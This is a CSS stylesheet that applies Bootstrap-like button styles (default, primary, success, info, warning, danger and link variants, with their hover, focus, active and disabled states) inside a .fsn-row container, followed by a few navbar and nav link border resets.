.fsn-row .btn:focus, .fsn-row .btn:hover	{
	border-width:1px;
	border-style:solid;
	box-shadow:none;
}

.fsn-row .btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.fsn-row .btn:focus,
.fsn-row .btn:active:focus,
.fsn-row .btn.active:focus,
.fsn-row .btn.focus,
.fsn-row .btn:active.focus,
.fsn-row .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.fsn-row .btn:hover,
.fsn-row .btn:focus,
.fsn-row .btn.focus {
  color: #333333;
  text-decoration: none;
}
.fsn-row .btn:active,
.fsn-row .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.fsn-row .btn.disabled,
.fsn-row .btn[disabled],
.fsn-row fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.fsn-row a.btn.disabled,
.fsn-row fieldset[disabled] a.btn {
  pointer-events: none;
}
.fsn-row .btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.fsn-row .btn-default:focus,
.fsn-row .btn-default.focus {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.fsn-row .btn-default:hover {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.fsn-row .btn-default:active,
.fsn-row .btn-default.active,
.fsn-row .open > .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.fsn-row .btn-default:active:hover,
.fsn-row .btn-default.active:hover,
.fsn-row .open > .dropdown-toggle.btn-default:hover,
.fsn-row .btn-default:active:focus,
.fsn-row .btn-default.active:focus,
.fsn-row .open > .dropdown-toggle.btn-default:focus,
.fsn-row .btn-default:active.focus,
.fsn-row .btn-default.active.focus,
.fsn-row .open > .dropdown-toggle.btn-default.focus {
  color: #333333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.fsn-row .btn-default:active,
.fsn-row .btn-default.active,
.fsn-row .open > .dropdown-toggle.btn-default {
  background-image: none;
}
.fsn-row .btn-default.disabled:hover,
.fsn-row .btn-default[disabled]:hover,
.fsn-row fieldset[disabled] .btn-default:hover,
.fsn-row .btn-default.disabled:focus,
.fsn-row .btn-default[disabled]:focus,
.fsn-row fieldset[disabled] .btn-default:focus,
.fsn-row .btn-default.disabled.focus,
.fsn-row .btn-default[disabled].focus,
.fsn-row fieldset[disabled] .btn-default.focus {
  background-color: #ffffff;
  border-color: #cccccc;
}
.fsn-row .btn-default .badge {
  color: #ffffff;
  background-color: #333333;
}
.fsn-row .btn-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.fsn-row .btn-primary:focus,
.fsn-row .btn-primary.focus {
  color: #ffffff;
  background-color: #286090;
  border-color: #122b40;
}
.fsn-row .btn-primary:hover {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}
.fsn-row .btn-primary:active,
.fsn-row .btn-primary.active,
.fsn-row .open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}
.fsn-row .btn-primary:active:hover,
.fsn-row .btn-primary.active:hover,
.fsn-row .open > .dropdown-toggle.btn-primary:hover,
.fsn-row .btn-primary:active:focus,
.fsn-row .btn-primary.active:focus,
.fsn-row .open > .dropdown-toggle.btn-primary:focus,
.fsn-row .btn-primary:active.focus,
.fsn-row .btn-primary.active.focus,
.fsn-row .open > .dropdown-toggle.btn-primary.focus {
  color: #ffffff;
  background-color: #204d74;
  border-color: #122b40;
}
.fsn-row .btn-primary:active,
.fsn-row .btn-primary.active,
.fsn-row .open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.fsn-row .btn-primary.disabled:hover,
.fsn-row .btn-primary[disabled]:hover,
.fsn-row fieldset[disabled] .btn-primary:hover,
.fsn-row .btn-primary.disabled:focus,
.fsn-row .btn-primary[disabled]:focus,
.fsn-row fieldset[disabled] .btn-primary:focus,
.fsn-row .btn-primary.disabled.focus,
.fsn-row .btn-primary[disabled].focus,
.fsn-row fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.fsn-row .btn-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}
.fsn-row .btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.fsn-row .btn-success:focus,
.fsn-row .btn-success.focus {
  color: #ffffff;
  background-color: #449d44;
  border-color: #255625;
}
.fsn-row .btn-success:hover {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
.fsn-row .btn-success:active,
.fsn-row .btn-success.active,
.fsn-row .open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
.fsn-row .btn-success:active:hover,
.fsn-row .btn-success.active:hover,
.fsn-row .open > .dropdown-toggle.btn-success:hover,
.fsn-row .btn-success:active:focus,
.fsn-row .btn-success.active:focus,
.fsn-row .open > .dropdown-toggle.btn-success:focus,
.fsn-row .btn-success:active.focus,
.fsn-row .btn-success.active.focus,
.fsn-row .open > .dropdown-toggle.btn-success.focus {
  color: #ffffff;
  background-color: #398439;
  border-color: #255625;
}
.fsn-row .btn-success:active,
.fsn-row .btn-success.active,
.fsn-row .open > .dropdown-toggle.btn-success {
  background-image: none;
}
.fsn-row .btn-success.disabled:hover,
.fsn-row .btn-success[disabled]:hover,
.fsn-row fieldset[disabled] .btn-success:hover,
.fsn-row .btn-success.disabled:focus,
.fsn-row .btn-success[disabled]:focus,
.fsn-row fieldset[disabled] .btn-success:focus,
.fsn-row .btn-success.disabled.focus,
.fsn-row .btn-success[disabled].focus,
.fsn-row fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.fsn-row .btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.fsn-row .btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.fsn-row .btn-info:focus,
.fsn-row .btn-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.fsn-row .btn-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.fsn-row .btn-info:active,
.fsn-row .btn-info.active,
.fsn-row .open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.fsn-row .btn-info:active:hover,
.fsn-row .btn-info.active:hover,
.fsn-row .open > .dropdown-toggle.btn-info:hover,
.fsn-row .btn-info:active:focus,
.fsn-row .btn-info.active:focus,
.fsn-row .open > .dropdown-toggle.btn-info:focus,
.fsn-row .btn-info:active.focus,
.fsn-row .btn-info.active.focus,
.fsn-row .open > .dropdown-toggle.btn-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.fsn-row .btn-info:active,
.fsn-row .btn-info.active,
.fsn-row .open > .dropdown-toggle.btn-info {
  background-image: none;
}
.fsn-row .btn-info.disabled:hover,
.fsn-row .btn-info[disabled]:hover,
.fsn-row fieldset[disabled] .btn-info:hover,
.fsn-row .btn-info.disabled:focus,
.fsn-row .btn-info[disabled]:focus,
.fsn-row fieldset[disabled] .btn-info:focus,
.fsn-row .btn-info.disabled.focus,
.fsn-row .btn-info[disabled].focus,
.fsn-row fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.fsn-row .btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.fsn-row .btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.fsn-row .btn-warning:focus,
.fsn-row .btn-warning.focus {
  color: #ffffff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.fsn-row .btn-warning:hover {
  color: #ffffff;
  background-color: #ec971f;
  border-color: #d58512;
}
.fsn-row .btn-warning:active,
.fsn-row .btn-warning.active,
.fsn-row .open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ec971f;
  border-color: #d58512;
}
.fsn-row .btn-warning:active:hover,
.fsn-row .btn-warning.active:hover,
.fsn-row .open > .dropdown-toggle.btn-warning:hover,
.fsn-row .btn-warning:active:focus,
.fsn-row .btn-warning.active:focus,
.fsn-row .open > .dropdown-toggle.btn-warning:focus,
.fsn-row .btn-warning:active.focus,
.fsn-row .btn-warning.active.focus,
.fsn-row .open > .dropdown-toggle.btn-warning.focus {
  color: #ffffff;
  background-color: #d58512;
  border-color: #985f0d;
}
.fsn-row .btn-warning:active,
.fsn-row .btn-warning.active,
.fsn-row .open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.fsn-row .btn-warning.disabled:hover,
.fsn-row .btn-warning[disabled]:hover,
.fsn-row fieldset[disabled] .btn-warning:hover,
.fsn-row .btn-warning.disabled:focus,
.fsn-row .btn-warning[disabled]:focus,
.fsn-row fieldset[disabled] .btn-warning:focus,
.fsn-row .btn-warning.disabled.focus,
.fsn-row .btn-warning[disabled].focus,
.fsn-row fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.fsn-row .btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.fsn-row .btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.fsn-row .btn-danger:focus,
.fsn-row .btn-danger.focus {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #761c19;
}
.fsn-row .btn-danger:hover {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.fsn-row .btn-danger:active,
.fsn-row .btn-danger.active,
.fsn-row .open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.fsn-row .btn-danger:active:hover,
.fsn-row .btn-danger.active:hover,
.fsn-row .open > .dropdown-toggle.btn-danger:hover,
.fsn-row .btn-danger:active:focus,
.fsn-row .btn-danger.active:focus,
.fsn-row .open > .dropdown-toggle.btn-danger:focus,
.fsn-row .btn-danger:active.focus,
.fsn-row .btn-danger.active.focus,
.fsn-row .open > .dropdown-toggle.btn-danger.focus {
  color: #ffffff;
  background-color: #ac2925;
  border-color: #761c19;
}
.fsn-row .btn-danger:active,
.fsn-row .btn-danger.active,
.fsn-row .open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.fsn-row .btn-danger.disabled:hover,
.fsn-row .btn-danger[disabled]:hover,
.fsn-row fieldset[disabled] .btn-danger:hover,
.fsn-row .btn-danger.disabled:focus,
.fsn-row .btn-danger[disabled]:focus,
.fsn-row fieldset[disabled] .btn-danger:focus,
.fsn-row .btn-danger.disabled.focus,
.fsn-row .btn-danger[disabled].focus,
.fsn-row fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.fsn-row .btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.fsn-row .btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.fsn-row .btn-link,
.fsn-row .btn-link:active,
.fsn-row .btn-link.active,
.fsn-row .btn-link[disabled],
.fsn-row fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.fsn-row .btn-link,
.fsn-row .btn-link:hover,
.fsn-row .btn-link:focus,
.fsn-row .btn-link:active {
  border-color: transparent;
}
.fsn-row .btn-link:hover,
.fsn-row .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.fsn-row .btn-link[disabled]:hover,
.fsn-row fieldset[disabled] .btn-link:hover,
.fsn-row .btn-link[disabled]:focus,
.fsn-row fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.fsn-row .navbar-default .navbar-brand	{
	border:none;
	box-shadow:none;
	text-decoration:none;
}

.fsn-row .nav > li > a	{
	border:none;
	box-shadow:none;	
}